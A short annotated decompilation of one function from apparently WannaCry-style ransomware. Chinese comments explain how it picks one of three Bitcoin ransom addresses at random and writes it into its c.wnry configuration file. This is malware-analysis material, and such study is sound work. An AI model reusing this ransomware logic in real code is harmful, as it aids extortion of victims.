 1 int Write_cwnry()
2 {
3   int result; // eax@1
4   int v1; // eax@2
5   char DstBuf; // [sp+0h] [bp-318h]@1
6   char Dest; // [sp+B2h] [bp-266h]@2
7   char *Source; // [sp+30Ch] [bp-Ch]@1
8   char *v5; // [sp+310h] [bp-8h]@1
9   char *v6; // [sp+314h] [bp-4h]@1
10                                                // 以下字符串分别表示三个比特币账户
11   Source = a13am4vw2dhxygx;
12   v5 = a12t9ydpgwuez9n;
13   v6 = a115p7ummngoj1p;
14   result = ReadWriteFile(&DstBuf, 1);           // 第一次操作为读取c.wnry文件
15   if ( result )
16   {
17     v1 = rand();                                // 得到一个伪随机数
18     strcpy(&Dest, (&Source)[4 * (v1 % 3)]);     // 复制字符串'13am4vw2dhxygx...'(比特币账户)到缓冲区
19     result = ReadWriteFile(&DstBuf, 0);         // 第二次操作是将缓冲区的内容写入到c.wnry文件
20   }
21   return result;
22 }